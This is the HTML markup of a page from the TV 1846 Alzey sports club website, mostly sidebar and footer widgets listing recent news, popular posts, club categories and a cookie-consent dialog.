itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://tv1846alzey.de/wp-content/uploads/2023/03/OIP.jpg"></span><meta itemprop="name" content="TV 1846 Alzey e.V."></span><meta itemprop="headline " content="Blick zurück auf eine nicht ganz normale Lauf-Saison"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://tv1846alzey.de/wp-content/uploads/2021/09/TV-Alzey-6411-scaled.jpg"><meta itemprop="width" content="2560"><meta itemprop="height" content="1707"></span>        </footer>

    </article> <!-- /.post -->

    
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside class="td_block_template_1 widget widget_block widget_media_image">
<figure class="wp-block-image size-full"><a href="https://tv1846alzey.de/aufnahmeantrag/"><img decoding="async" width="203" height="40" src="https://tv1846alzey.de/wp-content/uploads/2019/06/button_mitglied-werden.png" alt="" class="wp-image-205"/></a></figure>
</aside><aside class="widget_text td_block_template_1 widget widget_custom_html"><h4 class="block-title"><span>Unsere Partner</span></h4><div class="textwidget custom-html-widget"></div></aside><aside class="td_block_template_1 widget widget_block widget_media_image">
<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="1024" height="233" src="https://tv1846alzey.de/wp-content/uploads/2019/07/Gasser-1024x233.jpg" alt="" class="wp-image-464" srcset="https://tv1846alzey.de/wp-content/uploads/2019/07/Gasser-1024x233.jpg 1024w, https://tv1846alzey.de/wp-content/uploads/2019/07/Gasser-300x68.jpg 300w, https://tv1846alzey.de/wp-content/uploads/2019/07/Gasser-768x175.jpg 768w, https://tv1846alzey.de/wp-content/uploads/2019/07/Gasser-696x159.jpg 696w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></figure>
</aside>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
			    		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 tdi_13 td-pb-border-top td_block_template_1 tdc-no-posts td-column-1 td_block_padding"  data-td-block-uid="tdi_13" ><script>var block_tdi_13 = new tdBlock();
block_tdi_13.id = "tdi_13";
block_tdi_13.atts = '{"custom_title":"Redaktionstipp","limit":3,"sort":"featured","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"-1527","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_13","tdc_css_class":"tdi_13","tdc_css_class_style":"tdi_13_rand_style"}';
block_tdi_13.td_column_number = "1";
block_tdi_13.block_type = "td_block_7";
block_tdi_13.post_count = "0";
block_tdi_13.found_posts = "0";
block_tdi_13.header_color = "";
block_tdi_13.ajax_pagination_infinite_stop = "";
block_tdi_13.max_num_pages = "0";
tdBlocksArray.push(block_tdi_13);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Redaktionstipp</span></h4></div><div id=tdi_13 class="td_block_inner"></div></div> <!-- ./block -->                
		<aside class="td_block_template_1 widget widget_recent_entries">
		<h4 class="block-title"><span>aktuelle News</span></h4>
		<ul>
											<li>
					<a href="https://tv1846alzey.de/abteilung/handball/froehliche-weihnachten-5/">Fröhliche Weihnachten</a>
											<span class="post-date">23. Dezember 2025</span>
									</li>
											<li>
					<a href="https://tv1846alzey.de/abteilung/hockey/der-krumme-stock-02-2025/">Der Krumme Stock 02/2025</a>
											<span class="post-date">15. Dezember 2025</span>
									</li>
											<li>
					<a href="https://tv1846alzey.de/allgemein/volleyball-vvrh-mixed-ergebnisse-spieltag-2/">Volleyball &#8211; VVRh Mixed Ergebnisse Spieltag 2</a>
											<span class="post-date">24. November 2025</span>
									</li>
											<li>
					<a href="https://tv1846alzey.de/abteilung/hockey/der-krumme-stock-01-2025/">Der Krumme Stock 01/2025</a>
											<span class="post-date">16. Mai 2025</span>
									</li>
					</ul>

		</aside>            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 tdi_14 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_14" ><script>var block_tdi_14 = new tdBlock();
block_tdi_14.id = "tdi_14";
block_tdi_14.atts = '{"custom_title":"Beliebte Beitr\u00e4ge","limit":3,"sort":"popular","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"-1527","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_14","tdc_css_class":"tdi_14","tdc_css_class_style":"tdi_14_rand_style"}';
block_tdi_14.td_column_number = "1";
block_tdi_14.block_type = "td_block_7";
block_tdi_14.post_count = "3";
block_tdi_14.found_posts = "213";
block_tdi_14.header_color = "";
block_tdi_14.ajax_pagination_infinite_stop = "";
block_tdi_14.max_num_pages = "71";
tdBlocksArray.push(block_tdi_14);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Beliebte Beiträge</span></h4></div><div id=tdi_14 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://tv1846alzey.de/abteilung/handball/eis-pause/"  rel="bookmark" class="td-image-wrap " title="Eis-Pause" ><img class="entry-thumb" src="[data-uri]" alt="" title="Eis-Pause" data-type="image_tag" data-img-url="https://tv1846alzey.de/wp-content/uploads/2022/08/Superminis-Eis-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://tv1846alzey.de/abteilung/handball/eis-pause/"  rel="bookmark" title="Eis-Pause">Eis-Pause</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-08-01T10:37:02+02:00" >1. August 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://tv1846alzey.de/abteilung/fechten/kontakt-2/"  rel="bookmark" class="td-image-wrap " title="Kontakt" ><img class="entry-thumb" src="[data-uri]"alt="" data-type="image_tag" data-img-url="https://tv1846alzey.de/wp-content/plugins/td-standard-pack/Newspaper/assets/images/no-thumb/td_100x70.png"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://tv1846alzey.de/abteilung/fechten/kontakt-2/"  rel="bookmark" title="Kontakt">Kontakt</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-07-08T11:07:19+02:00" >8. Juli 2019</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://tv1846alzey.de/abteilung/tennis/tennisintensivcamp-in-der-ersten-ferienwoche/"  rel="bookmark" class="td-image-wrap " title="Tennisintensivcamp in der ersten Ferienwoche" ><img class="entry-thumb" src="[data-uri]" alt="" title="Tennisintensivcamp in der ersten Ferienwoche" data-type="image_tag" data-img-url="https://tv1846alzey.de/wp-content/uploads/2022/07/PHOTO-2022-07-28-15-36-20-2-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://tv1846alzey.de/abteilung/tennis/tennisintensivcamp-in-der-ersten-ferienwoche/"  rel="bookmark" title="Tennisintensivcamp in der ersten Ferienwoche">Tennisintensivcamp in der ersten Ferienwoche</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-07-30T08:41:10+02:00" >30. Juli 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_popular_categories tdi_15 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_15" >
<style>.td_block_popular_categories{padding-bottom:0}</style><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Beliebte Kategorie</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://tv1846alzey.de/category/abteilung/handball/"><span class="td-cat-name">Handball</span><span class="td-cat-no">129</span></a></li><li><a href="https://tv1846alzey.de/category/abteilung/laufteam/"><span class="td-cat-name">Laufteam</span><span class="td-cat-no">32</span></a></li><li><a href="https://tv1846alzey.de/category/allgemein/"><span class="td-cat-name">Allgemein</span><span class="td-cat-no">21</span></a></li><li><a href="https://tv1846alzey.de/category/abteilung/tennis/"><span class="td-cat-name">Tennis</span><span class="td-cat-no">12</span></a></li><li><a href="https://tv1846alzey.de/category/abteilung/hockey/"><span class="td-cat-name">Hockey</span><span class="td-cat-no">8</span></a></li><li><a href="https://tv1846alzey.de/category/abteilung/fechten/"><span class="td-cat-name">Fechten</span><span class="td-cat-no">8</span></a></li><li><a href="https://tv1846alzey.de/category/abteilung/volleyball/"><span class="td-cat-name">Volleyball</span><span class="td-cat-no">8</span></a></li><li><a href="https://tv1846alzey.de/category/abteilung/turnen/"><span class="td-cat-name">Turnen</span><span class="td-cat-no">2</span></a></li><li><a href="https://tv1846alzey.de/category/abteilung/leichtathletik/"><span class="td-cat-name">Leichtathletik</span><span class="td-cat-no">1</span></a></li></ul></div>                            </div>
        </div>
    </div>
    <div class="td-footer-bottom-full">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://tv1846alzey.de/"><img class="td-retina-data" src="https://tv1846alzey.de/wp-content/uploads/2023/03/OIP.jpg" data-retina="https://tv1846alzey.de/wp-content/uploads/2023/03/OIP.jpg" alt="" title=""   width="475" height="70" /></a></aside></div><div class="td-pb-span9"><aside class="footer-text-wrap"><div class="block-title"><span>Über uns</span></div>Unser Verein ist mit seinen 10 Sportabteilungen für sehr viele Sportbegeisterte die wichtigste Adresse um -sowohl im Freizeitbereich aber auch im Spitzensport- seiner Lieblingssportart nachzugehen. Sowohl für ganz junge, bis hin zum reiferen Sportbegeisterten bietet der Verein ein Zentrum für jeden Sportinteressierten.<div class="footer-email-wrap">Kontaktieren Sie uns: <a href="mailto:info@tv1846alzey.de">info@tv1846alzey.de</a></div></aside></div>            </div>
        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-footer-container"><ul id="menu-footer" class="td-subfooter-menu"><li id="menu-item-90" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-90"><a href="https://tv1846alzey.de/impressum/">Impressum</a></li>
<li id="menu-item-89" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-89"><a href="https://tv1846alzey.de/datenschutz/">Datenschutz</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; 2023 by TV 1846 e.V. Alzey | Programmierung und Design by www.webstone24.de                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2024
        Version: 12.6.8 (rara)
        Deploy mode: deploy
        
        uid: 69725fb83c49d
    -->

    <!--googleoff: all--><div data-nosnippet><script id="BorlabsCookieBoxWrap" type="text/template"><div
    id="BorlabsCookieBox"
    class="BorlabsCookie"
    role="dialog"
    aria-labelledby="CookieBoxTextHeadline"
    aria-describedby="CookieBoxTextDescription"
    aria-modal="true"
>
    <div class="top-center" style="display: none;">
        <div class="_brlbs-box-wrap _brlbs-box-plus-wrap">
            <div class="_brlbs-box _brlbs-box-plus">
                <div class="cookie-box">
                    <div class="container">
                        <div class="_brlbs-flex-center">
                                                            <img
                                    width="32"
                                    height="32"
                                    class="cookie-logo"
                                    src="https://tv1846alzey.de/wp-content/uploads/2023/03/OIP.jpg"
                                    srcset="https://tv1846alzey.de/wp-content/uploads/2023/03/OIP.jpg, https://tv1846alzey.de/wp-content/uploads/2023/03/OIP.jpg 2x"
                                    alt="Datenschutzeinstellungen"
                                    aria-hidden="true"
                                >
                                
                            <span role="heading" aria-level="3" class="_brlbs-h3" id="CookieBoxTextHeadline">Datenschutzeinstellungen</span>
                        </div>
                        <div class="row">
                            <div class="col-md-6 col-12">
                                <p id="CookieBoxTextDescription"><span class="_brlbs-paragraph _brlbs-text-description">Wir benötigen Ihre Zustimmung, bevor Sie unsere Website weiter besuchen können.</span> <span class="_brlbs-paragraph _brlbs-text-confirm-age">Wenn Sie unter 16 Jahre alt sind und Ihre Zustimmung zu freiwilligen Diensten geben möchten, müssen Sie Ihre Erziehungsberechtigten um Erlaubnis bitten.</span> <span class="_brlbs-paragraph _brlbs-text-technology">Wir verwenden Cookies und andere Technologien auf unserer Website. Einige von ihnen sind essenziell, während andere uns helfen, diese Website und Ihre Erfahrung zu verbessern.</span> <span class="_brlbs-paragraph _brlbs-text-personal-data">Personenbezogene Daten können verarbeitet werden (z. B. IP-Adressen), z. B. für personalisierte Anzeigen und Inhalte oder Anzeigen- und Inhaltsmessung.</span> <span class="_brlbs-paragraph _brlbs-text-more-information">Weitere Informationen über die Verwendung Ihrer Daten finden Sie in unserer  <a class="_brlbs-cursor" href="https://tv1846alzey.de/datenschutz/">Datenschutzerklärung</a>.</span> <span class="_brlbs-paragraph _brlbs-text-revoke">Sie können Ihre Auswahl jederzeit unter <a class="_brlbs-cursor" href="#" data-cookie-individual>Einstellungen</a> widerrufen oder anpassen.</span></p>
                            </div>
                            <div class="col-md-6 col-12">

                                                                    <fieldset>
                                        <legend class="sr-only">Datenschutzeinstellungen</legend>
                                        <ul>
                                                                                                <li>
                                                        <label class="_brlbs-checkbox">
                                                            Essenziell                                                            <input
                                                                id="checkbox-essential"
                                                                tabindex="0"
                                                                type="checkbox"
                                                                name="cookieGroup[]"
                                                                value="essential"
                                                                 checked                                                                 disabled                                                                data-borlabs-cookie-checkbox
                                                            >
                                                            <span class="_brlbs-checkbox-indicator"></span>
                                                        </label>
                                                        <p class="_brlbs-service-group-description">Essenzielle Cookies ermöglichen grundlegende Funktionen und sind für die einwandfreie Funktion der Website erforderlich.</p>
                                                    </li>
                                                                                                        <li>
                                                        <label class="_brlbs-checkbox">
                                                            Externe Medien                                                            <input
                                                                id="checkbox-external-media"
                                                                tabindex="0"
                                                                type="checkbox"
                                                                name="cookieGroup[]"
                                                                value="external-media"
                                                                 checked                                                                                                                                data-borlabs-cookie-checkbox
                                                            >
                                                            <span class="_brlbs-checkbox-indicator"></span>
                                                        </label>
                                                        <p class="_brlbs-service-group-description">Inhalte von Videoplattformen und Social-Media-Plattformen werden standardmäßig blockiert. Wenn Cookies von externen Medien akzeptiert werden, bedarf der Zugriff auf diese Inhalte keiner manuellen Einwilligung mehr.</p>
                                                    </li>
                                                                                            </ul>
                                    </fieldset>

                                    

                            </div>
                        </div>

                        <div class="row  _brlbs-button-area">
                            <div class="col-md-6 col-12">
                                <p class="_brlbs-accept">
                                    <a
                                        href="#"
                                        tabindex="0"
                                        role="button"
                                        class="_brlbs-btn _brlbs-btn-accept-all _brlbs-cursor"
                                        data-cookie-accept-all
                                    >
                                        Alle akzeptieren                                    </a>
                                </p>
                            </div>
                            <div class="col-md-6 col-12">
                                <p class="_brlbs-accept">
                                    <a
                                        href="#"
                                        tabindex="0"
                                        role="button"
                                        id="CookieBoxSaveButton"
                                        class="_brlbs-btn _brlbs-cursor"
                                        data-cookie-accept
                                    >
                                        Speichern                                    </a>
                                </p>
                            </div>
                            <div class="col-12">
                                                                    <p class="_brlbs-refuse-btn">
                                        <a
                                            class="_brlbs-btn _brlbs-cursor"
                                            href="#"
                                            tabindex="0"
                                            role="button"
                                            data-cookie-refuse
                                        >
                                            Nur essenzielle Cookies akzeptieren                                        </a>
                                    </p>
                                    
                            </div>
                            <div class="col-12">
                                                                <p class="_brlbs-manage-btn">
                                        <a
                                            href="#"
                                            tabindex="0"
                                            role="button"
                                            class="_brlbs-cursor _brlbs-btn"
                                            data-cookie-individual
                                        >
                                            Individuelle Datenschutzeinstellungen                                        </a>
                                    </p>
                                                            </div>

                        </div>

                        <div class="_brlbs-legal row _brlbs-flex-center">
                            

                            <a href="#" class="_brlbs-cursor" tabindex="0" role="button" data-cookie-individual>
                                Cookie-Details                            </a>


                                                            <span class="_brlbs-separator"></span>
                                <a href="https://tv1846alzey.de/datenschutz/" tabindex="0" role="button">
                                    Datenschutzerklärung                                </a>
                                
                                                            <span class="_brlbs-separator"></span>
                                <a href="https://tv1846alzey.de/impressum/" tabindex="0" role="button">
                                    Impressum                                </a>
                                

                        </div>
                    </div>
                </div>

                <div
    class="cookie-preference"
    aria-hidden="true"
    role="dialog"
    aria-describedby="CookiePrefDescription"
    aria-modal="true"
>
    <div class="container not-visible">
        <div class="row no-gutters">
            <div class="col-12">
                <div class="row no-gutters align-items-top">
                    <div class="col-12">
                        <div class="_brlbs-flex-center">
                                                    <img
                                width="32"
                                height="32"
                                class="cookie-logo"
                                src="https://tv1846alzey.de/wp-content/uploads/2023/03/OIP.jpg"
                                srcset="https://tv1846alzey.de/wp-content/uploads/2023/03/OIP.jpg, https://tv1846alzey.de/wp-content/uploads/2023/03/OIP.jpg 2x"
                                alt="Datenschutzeinstellungen"
                            >
                                                    <span role="heading" aria-level="3" class="_brlbs-h3">Datenschutzeinstellungen</span>
                        </div>

                        <p id="CookiePrefDescription">
                            <span class="_brlbs-paragraph _brlbs-text-confirm-age">Wenn Sie unter 16 Jahre alt sind und Ihre Zustimmung zu freiwilligen Diensten geben möchten, müssen Sie Ihre Erziehungsberechtigten um Erlaubnis bitten.</span> <span class="_brlbs-paragraph _brlbs-text-technology">Wir verwenden Cookies und andere Technologien auf unserer Website. Einige von ihnen sind essenziell, während andere uns helfen, diese Website und Ihre Erfahrung zu verbessern.</span> <span class="_brlbs-paragraph _brlbs-text-personal-data">Personenbezogene Daten können verarbeitet werden (z. B. IP-Adressen), z. B. für personalisierte Anzeigen und Inhalte oder Anzeigen- und Inhaltsmessung.</span> <span class="_brlbs-paragraph _brlbs-text-more-information">Weitere Informationen über die Verwendung Ihrer Daten finden Sie in unserer  <a class="_brlbs-cursor" href="https://tv1846alzey.de/datenschutz/">Datenschutzerklärung</a>.</span> <span class="_brlbs-paragraph _brlbs-text-description">Hier finden Sie eine Übersicht über alle verwendeten Cookies. Sie können Ihre Einwilligung zu ganzen Kategorien geben oder sich weitere Informationen anzeigen lassen und so nur bestimmte Cookies auswählen.</span>                        </p>

                        <div class="row no-gutters align-items-center">
                            <div class="col-12 col-sm-10">
                                <p class="_brlbs-accept">
                                                                            <a
                                            href="#"
                                            class="_brlbs-btn _brlbs-btn-accept-all _brlbs-cursor"
                                            tabindex="0"
                                            role="button"
                                            data-cookie-accept-all
                                        >
                                            Alle akzeptieren                                        </a>
                                        
                                    <a
                                        href="#"
                                        id="CookiePrefSave"
                                        tabindex="0"
                                        role="button"
                                        class="_brlbs-btn _brlbs-cursor"
                                        data-cookie-accept
                                    >
                                        Speichern                                    </a>

                                                                            <a
                                            href="#"
                                            class="_brlbs-btn _brlbs-refuse-btn _brlbs-cursor"
                                            tabindex="0"
                                            role="button"
                                            data-cookie-refuse
                                        >
                                            Nur essenzielle Cookies akzeptieren                                        </a>
                                                                    </p>
                            </div>

                            <div class="col-12 col-sm-2">
                                <p class="_brlbs-refuse">
                                    <a
                                        href="#"
                                        class="_brlbs-cursor"
                                        tabindex="0"
                                        role="button"
                                        data-cookie-back
                                    >
                                        Zurück                                    </a>

                                                                    </p>
                            </div>
                        </div>
                    </div>
                </div>

                <div data-cookie-accordion>
                                            <fieldset>
                            <legend class="sr-only">Datenschutzeinstellungen</legend>

                                                                                                <div class="bcac-item">
                                        <div class="d-flex flex-row">
                                            <label class="w-75">
                                                <span role="heading" aria-level="4" class="_brlbs-h4">Essenziell (1)</span>
                                            </label>

                                            <div class="w-25 text-right">
                                                                                            </div>
                                        </div>

                                        <div class="d-block">
                                            <p>Essenzielle Cookies ermöglichen grundlegende Funktionen und sind für die einwandfreie Funktion der Website erforderlich.</p>

                                            <p class="text-center">
                                                <a
                                                    href="#"
                                                    class="_brlbs-cursor d-block"
                                                    tabindex="0"
                                                    role="button"
                                                    data-cookie-accordion-target="essential"
                                                >
                                                    <span data-cookie-accordion-status="show">
                                                        Cookie-Informationen anzeigen                                                    </span>

                                                    <span data-cookie-accordion-status="hide" class="borlabs-hide">
                                                        Cookie-Informationen ausblenden                                                    </span>
                                                </a>
                                            </p>
                                        </div>

                                        <div
                                            class="borlabs-hide"
                                            data-cookie-accordion-parent="essential"
                                        >
                                                                                            <table>
                                                    
                                                    <tr>
                                                        <th scope="row">Name</th>
                                                        <td>
                                                            <label>
                                                                Borlabs Cookie                                                            </label>
                                                        </td>
                                                    </tr>

                                                    <tr>
                                                        <th scope="row">Anbieter</th>
                                                        <td>Eigentümer dieser Website<span>, </span><a href="https://tv1846alzey.de/impressum/">Impressum</a></td>
                                                    </tr>

                                                                                                            <tr>
                                                            <th scope="row">Zweck</th>
                                                            <td>Speichert die Einstellungen der Besucher, die in der Cookie Box von Borlabs Cookie ausgewählt wurden.</td>
                                                        </tr>
                                                        
                                                    
                                                    
                                                                                                            <tr>
                                                            <th scope="row">Cookie Name</th>
                                                            <td>borlabs-cookie</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Cookie Laufzeit</th>
                                                            <td>1 Jahr</td>
                                                        </tr>
                                                                                                        </table>
                                                                                        </div>
                                    </div>
                                                                                                                                                                                                                                                                        <div class="bcac-item">
                                        <div class="d-flex flex-row">
                                            <label class="w-75">
                                                <span role="heading" aria-level="4" class="_brlbs-h4">Externe Medien (7)</span>
                                            </label>

                                            <div class="w-25 text-right">
                                                                                                    <label class="_brlbs-btn-switch">
                                                        <span class="sr-only">Externe Medien</span>
                                                        <input
                                                            tabindex="0"
                                                            id="borlabs-cookie-group-external-media"
                                                            type="checkbox"
                                                            name="cookieGroup[]"
                                                            value="external-media"
                                                             checked                                                            data-borlabs-cookie-switch
                                                        />
                                                        <span class="_brlbs-slider"></span>
                                                        <span
                                                            class="_brlbs-btn-switch-status"
                                                            data-active="An"
                                                            data-inactive="Aus">
                                                        </span>
                                                    </label>
                                                                                                </div>
                                        </div>

                                        <div class="d-block">
                                            <p>Inhalte von Videoplattformen und Social-Media-Plattformen werden standardmäßig blockiert. Wenn Cookies von externen Medien akzeptiert werden, bedarf der Zugriff auf diese Inhalte keiner manuellen Einwilligung mehr.</p>

                                            <p class="text-center">
                                                <a
                                                    href="#"
                                                    class="_brlbs-cursor d-block"
                                                    tabindex="0"
                                                    role="button"
                                                    data-cookie-accordion-target="external-media"
                                                >
                                                    <span data-cookie-accordion-status="show">
                                                        Cookie-Informationen anzeigen                                                    </span>

                                                    <span data-cookie-accordion-status="hide" class="borlabs-hide">
                                                        Cookie-Informationen ausblenden                                                    </span>
                                                </a>
                                            </p>
                                        </div>

                                        <div
                                            class="borlabs-hide"
                                            data-cookie-accordion-parent="external-media"
                                        >
                                                                                            <table>
                                                                                                            <tr>
                                                            <th scope="row">Akzeptieren</th>
                                                            <td>
                                                                <label class="_brlbs-btn-switch _brlbs-btn-switch--textRight">
                                                                    <span class="sr-only">Facebook</span>
                                                                    <input
                                                                        id="borlabs-cookie-facebook"
                                                                        tabindex="0"
                                                                        type="checkbox" data-cookie-group="external-media"
                                                                        name="cookies[external-media][]"
                                                                        value="facebook"
                                                                         checked                                                                        data-borlabs-cookie-switch
                                                                    />

                                                                    <span class="_brlbs-slider"></span>

                                                                    <span
                                                                        class="_brlbs-btn-switch-status"
                                                                        data-active="An"
                                                                        data-inactive="Aus"
                                                                        aria-hidden="true">
                                                                    </span>
                                                                </label>
                                                            </td>
                                                        </tr>
                                                        
                                                    <tr>
                                                        <th scope="row">Name</th>
                                                        <td>
                                                            <label>
                                                                Facebook                                                            </label>
                                                        </td>
                                                    </tr>

                                                    <tr>
                                                        <th scope="row">Anbieter</th>
                                                        <td>Meta Platforms Ireland Limited, 4 Grand Canal Square, Dublin 2, Ireland</td>
                                                    </tr>

                                                                                                            <tr>
                                                            <th scope="row">Zweck</th>
                                                            <td>Wird verwendet, um Facebook-Inhalte zu entsperren.</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Datenschutzerklärung</th>
                                                            <td class="_brlbs-pp-url">
                                                                <a
                                                                    href="https://www.facebook.com/privacy/explanation"
                                                                    target="_blank"
                                                                    rel="nofollow noopener noreferrer"
                                                                >
                                                                    https://www.facebook.com/privacy/explanation                                                                </a>
                                                            </td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Host(s)</th>
                                                            <td>.facebook.com</td>
                                                        </tr>
